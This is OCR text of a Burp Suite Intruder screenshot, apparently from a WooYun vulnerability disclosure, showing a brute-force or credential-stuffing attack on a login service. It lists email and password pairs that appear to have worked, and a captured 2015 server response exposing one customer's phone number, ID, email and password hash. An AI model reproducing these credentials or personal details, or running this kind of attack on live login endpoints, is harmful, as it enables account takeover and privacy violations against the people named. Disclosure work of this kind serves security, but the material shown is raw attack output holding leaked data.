 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout Length Comment
2375 anna99win@163.com lxy6212626 200 601
4630 asdf1303@163.com 958121303 200 598
9790 aimarjing@163.com manager 200 592
2846 amimin@163.com guomiao198 200 582
284 adu 200 405
294 aq 200 405
629 a300 200 405
678 anyia 200 405
688 as 200 405
1239 adadw1313513132@163.com 200 405
1585 andy 200 405
1635 angel 200 405
Request Response
S 中
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache/2.0.58
Date: Wed, 02 Dec 2015 03:44:31 GMT
Content-Type: application/json;charset=UTF-8
Connection: close
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Cache-Control: no-cache
Cache-Control: no-store
Content-Length: 346
{"result":{"code":0,"message":"□□□□","bonus":0,"timestamp":"2015-12-02
11:44:31"},"data":{"customer":{"birthday":null,"sex":null,"phone":"15221078891","customerId":52787617,"nickName":"anna99win","truename":"anna99win","status":"0","emai
l":"anna99win@163.com","cryptograph":"91895496484ac098be0fb2030a83ba52","headimg":null,"card":null}}}
www.wooyun.org